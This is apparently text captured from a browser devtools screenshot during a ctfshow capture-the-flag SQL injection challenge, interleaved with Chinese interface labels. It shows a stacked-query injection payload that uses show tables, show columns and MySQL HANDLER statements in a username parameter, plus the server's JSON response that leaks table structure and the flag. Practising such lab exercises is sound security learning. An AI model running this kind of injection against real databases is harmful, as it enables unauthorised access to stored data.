 用户名 ctfshow';show tables;show columns from ctfshow_flagasa;handler `ctfshow_flagasa` open as `a`; handler `a` read next;# 查询
ID 用户名 密码
1 ctfshow ctfshow
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
保留日志 停用缓存 已停用节流模式
滤 反转 隐藏数据网址 隐藏扩展程序网址 全部 Fetch/XHR 文档 CSS JS 字体 图片 媒体 清单 WS Wasm 其他 被屏蔽的响应 Cookie 被屏蔽的
50000 毫秒 100000 毫秒 150000 毫秒 200000 毫秒 250000 毫秒 300000 毫秒 350000 毫秒 400000 毫秒 450000 毫秒 500000 毫秒 550000 毫秒 600000 毫秒 650000 毫
标头 载荷 预览 响应 启动器 时间 Cookie
/?username=ctfshow%27;show%20tables;&page=1&limit=10
/?username=ctfshow%27;show%20tables;show%20columns%20from%20ctfsh...
/?username=ctfshow%27;show%20tables;show%20colu...`;%20handler%20`a`%...
{code: 0, msg: "查询成功", count: 1,…}
code: 0
count: 1
data: [{id: "1", username: "ctfshow", pass: "ctfshow"}, {Tables_in_ctfshow_web: "ctfshow_flagasa"},…]
0: {id: "1", username: "ctfshow", pass: "ctfshow"}
1: {Tables_in_ctfshow_web: "ctfshow_flagasa"}
2: {Tables_in_ctfshow_web: "ctfshow_user"}
3: {Field: "id", Type: "int(11)", Null: "NO", Key: "PRI", Default: null, Extra: "auto_increment"}
4: {Field: "flagas", Type: "varchar(255)", Null: "YES", Key: "", Default: null, Extra: ""}
5: {Field: "info", Type: "varchar(255)", Null: "YES", Key: "", Default: null, Extra: ""}
6: {id: "1", flagas: "ctfshow{a6159469-fa09-4fc9-a407-979a1effc7e2}", info: "you get it"}
msg: "查询成功"